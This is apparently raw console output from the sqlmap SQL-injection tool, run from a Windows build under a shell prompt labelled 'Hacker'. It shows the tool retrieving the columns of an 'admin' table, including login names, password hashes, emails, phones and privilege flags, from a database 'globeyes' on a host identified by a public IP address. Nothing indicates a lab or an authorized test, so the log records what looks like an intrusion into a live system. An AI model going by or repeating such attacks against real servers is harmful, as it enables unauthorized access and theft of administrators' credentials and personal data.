 F:\x\SqlMap免Python环境绿色版\Run.exe
[20:23:11] [INFO] retrieved: area_priv
[20:23:11] [INFO] retrieved: tinyint(4)
[20:23:12] [INFO] retrieved: police_priv
[20:23:12] [INFO] retrieved: tinyint(4)
[20:23:13] [INFO] retrieved: system_priv
[20:23:13] [INFO] retrieved: tinyint(4)
[20:23:14] [INFO] retrieved: product_priv
[20:23:14] [INFO] retrieved: tinyint(4)
[20:23:14] [INFO] retrieved: mobile
[20:23:15] [INFO] retrieved: varchar(20)
[20:23:16] [INFO] retrieved: phone
[20:23:16] [INFO] retrieved: varchar(20)
[20:23:17] [INFO] retrieved: email
[20:23:18] [INFO] retrieved: varchar(64)
Database: globeyes
Table: admin
[16 columns]
+--------------+--------------+
¦ Column       ¦ Type         ¦
+--------------+--------------+
¦ admin_priv   ¦ tinyint(4)   ¦
¦ area_id      ¦ bigint(20)   ¦
¦ area_priv    ¦ tinyint(4)   ¦
¦ email        ¦ varchar(64)  ¦
¦ id           ¦ bigint(20)   ¦
¦ login_name   ¦ varchar(32)  ¦
¦ mobile       ¦ varchar(20)  ¦
¦ password     ¦ varchar(128) ¦
¦ phone        ¦ varchar(20)  ¦
¦ police_priv  ¦ tinyint(4)   ¦
¦ product_priv ¦ tinyint(4)   ¦
¦ realname     ¦ varchar(64)  ¦
¦ role         ¦ tinyint(4)   ¦
¦ start_date   ¦ varchar(20)  ¦
¦ system_priv  ¦ tinyint(4)   ¦
¦ user_priv    ¦ tinyint(4)   ¦
+--------------+--------------+
[20:23:18] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\o
put\60.217.226.35'
[*] shutting down at 20:23:18
[root@Hacker~]# Sqlmap